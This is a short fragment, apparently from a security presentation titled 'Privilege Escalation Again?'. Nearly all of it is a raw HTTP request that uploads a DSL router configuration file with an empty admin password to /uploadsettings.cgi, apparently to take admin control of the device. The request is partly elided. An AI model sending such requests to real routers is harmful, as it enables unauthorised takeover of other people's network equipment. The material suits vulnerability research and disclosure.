Privilege Escalation Again?
POST /uploadsettings.cgi HTTP/1.1
Host: 192.168.1.1
-----------------------------75010019812050198961998600862
Content-Disposition: form-data; name="filename";
filename="backupsettings.conf" Content-Type: config/conf
<?xml version="1.0"?> <DslCpeConfig version="3.2">
…
<AdminPassword></AdminPassword>
…
</DslCpeConfig>
5 -----------------------------75010019812050198961998600862—
 